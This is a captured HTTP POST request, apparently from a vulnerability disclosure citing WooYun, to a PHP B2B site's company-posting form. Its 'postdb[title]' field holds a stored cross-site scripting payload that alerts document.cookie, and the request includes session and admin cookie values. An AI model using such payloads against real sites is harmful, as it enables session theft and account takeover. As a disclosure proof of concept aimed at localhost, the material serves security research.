 POST /b2bfree/hy/member/post_company.php? HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/b2bfree/hy/member/post_company.php
Cookie: ECS[visit_times]=1; Hm_lvt_7b6b7838ea6c62b676abdfd6aae3b36a=1423224992;
8nl6_2132_ulastactivity=0059xVqe3FxkA0AG0whOLllGwVUHYALKUCROEFRgldo5zEmrATZ%2B; 8nl6_2132_nofavfid
USR=qo26v5yo%0923%091444316531%09http%3A%2F%2Flocalhost%2Fb2bfree%2Fhy%2Fmember%2Fjob.php%3Fjob%3
dsonslist%26fup%3D23%26class%3D3%26ctype%3D0; Admin=1%09VgoIBgcIVVdTDQRSCwAACltUVQRVUQFRUgtfA1RQDA
passport=40%09test%09AFEEBQMEAg8DAQVQUlcFWlFeBFMFVAQOUgcFUVtcAAA%3Dd96c2b4756
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------22394247666350
Content-Length: 3332
-----------------------------22394247666350
Content-Disposition: form-data; name="postdb[title]"
just test "&gt;&lt;img src=1 onerror=alert(document.cookie)&gt;
-----------------------------22394247666350
Content-Disposition: form-data; name="postfile"; filename=""
Content-Type: application/octet-stream
www.wooyun.org